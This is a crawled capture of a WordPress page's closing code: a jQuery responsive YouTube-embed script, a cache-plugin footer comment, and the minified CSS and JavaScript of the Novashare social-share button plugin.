                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-19 18:37:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col .novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4
body_size: 454
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".novashare-button:not(.novashare-follow-button), .novashare-ctt, .novashare-pinterest-image-button").forEach(function(a){a.matches(".email, .sms, .print, .copy, .subscribe, .share")||a.addEventListener("click",function(b){if(b.preventDefault(),"#"==this.getAttribute("href")||"#"==this.href||"1"==this.getAttribute("data-pinterest-gallery"))return this.classList.contains("pinterest")&&((pinGrid=document.createElement("script")).setAttribute("type","text/javascript"),pinGrid.setAttribute("charset","UTF-8"),pinGrid.setAttribute("src","https://assets.pinterest.com/js/pinmarklet.js"),document.body.appendChild(pinGrid)),!1;this.blur();var a={w:700,h:300};(this.classList.contains("buffer")||this.classList.contains("novashare-pinterest-image-button")||this.classList.contains("linkedin"))&&(a.w=800,a.h=575),this.getAttribute("data-novashare-href")&&(this.href=this.getAttribute("data-novashare-href"));var c=void 0!==this.href?this.href:this.getAttribute("href");window.open(c,"","toolbar=0,status=0,menubar=0,scrollbars=0,width="+a.w+",height="+a.h+",top=200,left="+(window.innerWidth-a.w)/2)})})})